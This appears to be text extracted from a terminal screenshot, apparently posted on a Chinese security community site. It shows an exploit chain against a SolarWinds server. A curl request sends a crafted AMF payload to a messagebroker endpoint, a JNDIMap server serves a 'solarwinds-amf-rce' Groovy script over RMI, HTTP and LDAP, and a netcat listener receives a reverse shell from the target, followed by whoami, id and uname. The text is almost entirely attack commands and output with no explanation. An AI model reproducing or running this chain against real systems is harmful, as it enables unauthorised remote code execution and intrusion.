 ⌥⌘1
nc -lvnp 4444
nc (nc)
➜ ~ nc -lvnp 4444
Connection from 100.78.56.123:60549
bash: cannot set terminal process group (840): Inappropriate ioctl for device
bash: no job control in this shell
trigeo@swi-sem:/usr/local/contego/run$ whoami
whoami
trigeo
trigeo@swi-sem:/usr/local/contego/run$ id
id
uid=1000(trigeo) gid=1000(trigeo) groups=1000(trigeo)
trigeo@swi-sem:/usr/local/contego/run$ uname -a
uname -a
Linux swi-sem 5.10.0-25-amd64 #1 SMP Debian 5.10.191-1 (2023-08-16) x86_64 GNU/Lin
ux
trigeo@swi-sem:/usr/local/contego/run$ pwd
pwd
/usr/local/contego/run
trigeo@swi-sem:/usr/local/contego/run$ _
curl (curl)
➜ ~ curl https://192.168.30.131:8443/services/messagebroker/streamingamf -k -H "Con
tent-Type: application/amf" --data-binary @payload.amf --output -
java (java)
➜ JNDIMap (main) ✗ java -jar JNDIMap-0.0.1.jar -i 100.109.34.110 -f scripts/solarwi
nds-amf-rce-1.groovy -u "/Custom/x"
[RMI] Listening on 100.109.34.110:1099
[HTTP] Listening on 100.109.34.110:3456
[LDAP] Listening on 100.109.34.110:1389
[LDAP] Send result for /x
[Custom] File: scripts/solarwinds-amf-rce-1.groovy Args: x
先知社区
exp10it
nc ◂ -zsh
20%
14 GB
3/04, 6:34 PM